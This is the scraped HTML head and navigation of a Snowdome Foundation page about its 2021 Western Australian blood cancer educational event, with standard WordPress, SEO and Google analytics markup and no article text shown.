

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snowdome.org.au/2021/11/15/wa-blood-sweat-and-tears-of-joy/
body_size: 12117
content:
<!doctype html>
<html lang="en-AU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>WA Blood Sweat and Tears of Joy &#x2d; Snowdome Foundation</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://snowdome.org.au/2021/11/15/wa-blood-sweat-and-tears-of-joy/" />
<meta name="description" content="On November 26th, 2021, Snowdome Foundation held the Western Australian (WA) educational event Blood Sweat and Tears of Joy. It was very pleasing to hear about&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Snowdome Foundation" />
<meta property="og:title" content="WA Blood Sweat and Tears of Joy" />
<meta property="og:description" content="On November 26th, 2021, Snowdome Foundation held the Western Australian (WA) educational event Blood Sweat and Tears of Joy. It was very pleasing to hear about the clinical research talent and depth&#8230;" />
<meta property="og:url" content="https://snowdome.org.au/2021/11/15/wa-blood-sweat-and-tears-of-joy/" />
<meta property="og:image" content="https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2.png" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="870" />
<meta property="article:published_time" content="2021-11-15T02:26:16+00:00" />
<meta property="article:modified_time" content="2025-10-17T12:54:39+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/snowdomefoundation" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@snowdomefoundation" />
<meta name="twitter:title" content="WA Blood Sweat and Tears of Joy" />
<meta name="twitter:description" content="On November 26th, 2021, Snowdome Foundation held the Western Australian (WA) educational event Blood Sweat and Tears of Joy. It was very pleasing to hear about the clinical research talent and depth&#8230;" />
<meta name="twitter:image" content="https://snowdome.org.au/app/uploads/2021/11/COVID-19-Update-copy-2.png" />
<meta name="google-site-verification" content="VbN07p2o3N853ZTdDOiOl2WrX7MHuD62DmcD6AUWrZA" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snowdome.org.au/#/schema/WebSite","url":"https://snowdome.org.au/","name":"Snowdome Foundation","description":"Making Hope Real","inLanguage":"en-AU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snowdome.org.au/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://snowdome.org.au/#/schema/Organization","name":"Snowdome Foundation","url":"https://snowdome.org.au/","logo":{"@type":"ImageObject","url":"https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3.png","contentUrl":"https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3.png","width":512,"height":512,"contentSize":"55863"}}},{"@type":"WebPage","@id":"https://snowdome.org.au/2021/11/15/wa-blood-sweat-and-tears-of-joy/","url":"https://snowdome.org.au/2021/11/15/wa-blood-sweat-and-tears-of-joy/","name":"WA Blood Sweat and Tears of Joy &#x2d; Snowdome Foundation","description":"On November 26th, 2021, Snowdome Foundation held the Western Australian (WA) educational event Blood Sweat and Tears of Joy. It was very pleasing to hear about&#8230;","inLanguage":"en-AU","isPartOf":{"@id":"https://snowdome.org.au/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://snowdome.org.au/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://snowdome.org.au/","name":"Snowdome Foundation"},{"@type":"ListItem","position":2,"item":"https://snowdome.org.au/category/uncategorized/","name":"Uncategorized"},{"@type":"ListItem","position":3,"name":"WA Blood Sweat and Tears of Joy"}]},"potentialAction":{"@type":"ReadAction","target":"https://snowdome.org.au/2021/11/15/wa-blood-sweat-and-tears-of-joy/"},"datePublished":"2021-11-15T02:26:16+00:00","dateModified":"2025-10-17T12:54:39+00:00","author":{"@type":"Person","@id":"https://snowdome.org.au/#/schema/Person/685172bb014c159ad94e69c7880e7b01","name":"Snowdome"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.98ms meta | 0.85ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snowdome.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowdome.org.au%2F2021%2F11%2F15%2Fwa-blood-sweat-and-tears-of-joy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snowdome.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowdome.org.au%2F2021%2F11%2F15%2Fwa-blood-sweat-and-tears-of-joy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://snowdome.org.au/app/plugins/formidable/css/formidableforms.css?ver=1021437' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://snowdome.org.au/app/plugins/formidable-bootstrap/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<style id='bootstrap-inline-css' type='text/css'>
ul.pagination li.dots.disabled {
				padding: 6px 8px;
				background-color: #fff;
				border: 1px solid #ddd;
			}
		.frm_pagination_cont ul.frm_pagination {
			display: flex;
		}
		.frm_pagination_cont ul.frm_pagination > li {
			margin: 0;
		}.input-group .form-control {
			margin-right: 0;
		}
/*# sourceURL=bootstrap-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-glyphicons-css' href='https://snowdome.org.au/app/plugins/formidable-bootstrap/css/bootstrap-glyphicons.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='https://snowdome.org.au/app/themes/snowdome-theme/dist/styles/main_b1d773a9.css' type='text/css' media='all' />
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://snowdome.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://snowdome.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snowdome.org.au/wp-json/wp/v2/posts/11890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snowdome.org.au/xmlrpc.php?rsd" />
<script>document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snowdome.org.au/app/uploads/2024/11/cropped-Untitled-design-3-270x270.png" />

  <link rel="apple-touch-icon" sizes="180x180" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/favicon-16x16.png">
  <link rel="manifest" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/site.webmanifest">
  <link rel="mask-icon" href="https://snowdome.org.au/app/themes/snowdome-theme/resources/safari-pinned-tab.svg" color="#0a0f3b">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="theme-color" content="#ffffff">

  

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5SR3RDVQLN"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-5SR3RDVQLN');
    </script>

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MTQPT68R');
    </script>
    <!-- End Google Tag Manager -->

</head>


<body class="wp-singular post-template-default single single-post postid-11890 single-format-standard wp-theme-snowdome-themeresources wa-blood-sweat-and-tears-of-joy app-data index-data singular-data single-data single-post-data single-post-wa-blood-sweat-and-tears-of-joy-data" data-barba="wrapper">

  

  <div class="loader-overlay">
  </div>

  

  <div class="barba-container" data-barba="container" data-barba-namespace="wa-blood-sweat-and-tears-of-joy"">
          <div id="body-classes" class="wp-singular post-template-default single single-post postid-11890 single-format-standard wp-theme-snowdome-themeresources wa-blood-sweat-and-tears-of-joy app-data index-data singular-data single-data single-post-data single-post-wa-blood-sweat-and-tears-of-joy-data"></div>
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTQPT68R" height="0" width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->



  
    <header id="masthead" class="site-header" role="banner" data-scroll-threshold="10">
  <div class="container position-relative">
    <div class="row">

      <div class="logo-container col-12 col-lg-3 order-1">
        <a class="brand" href="https://snowdome.org.au/">
          <img src="https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg" alt="Snowdome Foundation"
            title=" Snowdome Foundation" class="logo">
        </a>
      </div>

    <div class="col-lg-4 offset-lg-5 order-2 d-none d-lg-block">
      <nav class="nav-primary">
                <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav justify-content-end"><li id="menu-item-15291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15291"><a href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59">Subscribe</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a target="_blank" href="https://snowdome-donations.raiselysite.com/">Donate now</a></li>
<li id="menu-item-15185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15185"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
</ul></div>
              </nav>
    </div>

    

    <button id="menu-button-mobile" class="hamburger mobile-hamburger hamburger--spin order-3 not-active" type="button"
      data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false"
      aria-label="Toggle navigation">
      <span class="hamburger-box">
        <span class="hamburger-inner"></span>
      </span>
    </button>

    

     
    </div>

  </div>
</header>



<div class="navbar-collapse nav-overlay" id="navbarSupportedContent">
      <div class="overlay_nav-menu-container justify-content-lg-end w-100 d-none d-lg-flex"><ul id="overlay_nav" class="navbar-nav"><li id="menu-item-13578" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13578"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12999"><a href="https://snowdome.org.au/our-story/">Our Story</a></li>
	<li id="menu-item-12878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878"><a href="https://snowdome.org.au/our-people/">Our People</a></li>
	<li id="menu-item-12899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899"><a href="https://snowdome.org.au/work-with-us/">Work With Us</a></li>
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://snowdome.org.au/volunteer/">Volunteer</a></li>
	<li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958"><a href="https://snowdome.org.au/annual-reports/">Annual Review</a></li>
</ul>
</li>
<li id="menu-item-12751" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12751"><a href="#">Research</a>
<ul class="sub-menu">
	<li id="menu-item-12779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12779"><a href="https://snowdome.org.au/funded-research/">Funded Research</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="https://snowdome.org.au/the-wilson-centre-for-blood-cancer-genomics/">The Wilson Centre</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://snowdome.org.au/epworth-centre-for-immunotherapies-and-snowdome-laboratories/">ECISL</a></li>
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="https://snowdome.org.au/australasian-lymphoma-alliance/">ALA</a></li>
	<li id="menu-item-13593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13593"><a href="https://snowdome.org.au/researchers-and-reach/">Researchers and Reach</a></li>
</ul>
</li>
<li id="menu-item-12761" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12761"><a href="#">Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-12762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12762"><a target="_blank" href="https://snowdome-donations.raiselysite.com/">Make a donation</a></li>
	<li id="menu-item-12764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12764"><a target="_blank" href="https://snowdome-community-hub.raisely.com/memory">Donate in memory</a></li>
	<li id="menu-item-12767" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12767"><a href="#">Philanthropy</a></li>
	<li id="menu-item-12763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763"><a target="_blank" href="https://snowdome-community-hub.raisely.com/celebration">Give in celebration</a></li>
	<li id="menu-item-12789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12789"><a target="_blank" href="https://snowdome-community-hub.raisely.com/">Fundraise for us</a></li>
	<li id="menu-item-12788" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12788"><a href="#">Stay in touch</a></li>
	<li id="menu-item-12766" class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12766"><a href="#">Fundraiser stories</a></li>
	<li id="menu-item-13092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://snowdome.org.au/support-us/">Include us in your Will</a></li>
</ul>
</li>
<li id="menu-item-12769" class="mega-menu-column disabled-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12769"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-13201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13201"><a href="https://snowdome.org.au/snowball-2025/">Snowball</a></li>
	<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235"><a href="https://snowdome.org.au/making-an-impact/">Making an Impact</a></li>
	<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246"><a href="https://snowdome.org.au/past-events/">Past events</a></li>
</ul>
</li>
<li id="menu-item-12774" class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-12774"><a href="https://snowdome.org.au/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-12760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12760"><a href="/grants/">Grants</a></li>
	<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12775"><a href="/news/">News</a></li>
	<li id="menu-item-13028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028"><a href="https://snowdome.org.au/?page_id=13020">Newsletters</a></li>
</ul>
</li>
<li id="menu-item-15288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15288"><a href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59">Subscribe</a></li>
<li id="menu-item-13001" class="mega-menu-column d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-13001"><a href="https://snowdome-donations.raiselysite.com/">Donate Now</a></li>
<li id="menu-item-15187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15187"><a href="https://snowdome.org.au/contact-us/">Contact Us</a></li>
</ul></div>

    <nav id="mobile-menu" class="mobile-navigation d-lg-none">

        <div id="bs-example-navbar-collapse-1" class="overlay_nav-menu-container collapse navbar-collapse navbar-ex1-collapse show"><ul id="menu-overlay-navigation" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13578 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-13578"><span itemprop="name">About Us</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-13578">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12999 nav-item"><a itemprop="url" href="https://snowdome.org.au/our-story/" class="dropdown-item"><span itemprop="name">Our Story</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878 nav-item"><a itemprop="url" href="https://snowdome.org.au/our-people/" class="dropdown-item"><span itemprop="name">Our People</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899 nav-item"><a itemprop="url" href="https://snowdome.org.au/work-with-us/" class="dropdown-item"><span itemprop="name">Work With Us</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580 nav-item"><a itemprop="url" href="https://snowdome.org.au/volunteer/" class="dropdown-item"><span itemprop="name">Volunteer</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 nav-item"><a itemprop="url" href="https://snowdome.org.au/annual-reports/" class="dropdown-item"><span itemprop="name">Annual Review</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12751 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12751"><span itemprop="name">Research</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12751">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12779 nav-item"><a itemprop="url" href="https://snowdome.org.au/funded-research/" class="dropdown-item"><span itemprop="name">Funded Research</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825 nav-item"><a itemprop="url" href="https://snowdome.org.au/the-wilson-centre-for-blood-cancer-genomics/" class="dropdown-item"><span itemprop="name">The Wilson Centre</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842 nav-item"><a itemprop="url" href="https://snowdome.org.au/epworth-centre-for-immunotherapies-and-snowdome-laboratories/" class="dropdown-item"><span itemprop="name">ECISL</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841 nav-item"><a itemprop="url" href="https://snowdome.org.au/australasian-lymphoma-alliance/" class="dropdown-item"><span itemprop="name">ALA</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13593 nav-item"><a itemprop="url" href="https://snowdome.org.au/researchers-and-reach/" class="dropdown-item"><span itemprop="name">Researchers and Reach</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12761 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12761"><span itemprop="name">Support Us</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12761">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12762 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-donations.raiselysite.com/" class="dropdown-item"><span itemprop="name">Make a donation</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12764 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/memory" class="dropdown-item"><span itemprop="name">Donate in memory</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12767 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Philanthropy</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/celebration" class="dropdown-item"><span itemprop="name">Give in celebration</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12789 nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://snowdome-community-hub.raisely.com/" class="dropdown-item"><span itemprop="name">Fundraise for us</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12788 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Stay in touch</span></a></li>
	<li  class="d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-12766 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">Fundraiser stories</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13092 nav-item"><a itemprop="url" href="https://snowdome.org.au/support-us/" class="dropdown-item"><span itemprop="name">Include us in your Will</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-12769 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link disabled-link" id="menu-item-dropdown-12769"><span itemprop="name">Events</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12769">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13201 nav-item"><a itemprop="url" href="https://snowdome.org.au/snowball-2025/" class="dropdown-item"><span itemprop="name">Snowball</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13235 nav-item"><a itemprop="url" href="https://snowdome.org.au/making-an-impact/" class="dropdown-item"><span itemprop="name">Making an Impact</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13246 nav-item"><a itemprop="url" href="https://snowdome.org.au/past-events/" class="dropdown-item"><span itemprop="name">Past events</span></a></li>
</ul>
</li>
<li  class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-12774 nav-item"><a href="#" data-toggle="dropdown" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12774"><span itemprop="name">News</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12774">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12760 nav-item"><a itemprop="url" href="/grants/" class="dropdown-item"><span itemprop="name">Grants</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12775 nav-item"><a itemprop="url" href="/news/" class="dropdown-item"><span itemprop="name">News</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13028 nav-item"><a itemprop="url" href="https://snowdome.org.au/?page_id=13020" class="dropdown-item"><span itemprop="name">Newsletters</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15288 nav-item"><a itemprop="url" href="https://confirmsubscription.com/h/y/DCC7614BAD93AF59" class="nav-link"><span itemprop="name">Subscribe</span></a></li>
<li  class="mega-menu-column d-lg-none menu-item menu-item-type-custom menu-item-object-custom menu-item-13001 nav-item"><a itemprop="url" href="https://snowdome-donations.raiselysite.com/" class="nav-link"><span itemprop="name">Donate Now</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15187 nav-item"><a itemprop="url" href="https://snowdome.org.au/contact-us/" class="nav-link"><span itemprop="name">Contact Us</span></a></li>
</ul></div>    </nav>

</div>  <div class="wrap container" role="document">
    <div class="content">
